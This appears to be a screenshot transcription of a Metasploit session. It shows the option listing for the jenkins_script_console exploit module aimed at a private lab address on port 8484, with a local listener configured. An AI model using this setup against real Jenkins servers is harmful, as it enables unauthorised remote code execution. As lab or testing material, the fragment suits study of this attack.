 msf5 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.25.1.3 yes The target address range or CIDR identifier
RPORT 8484 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or
0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host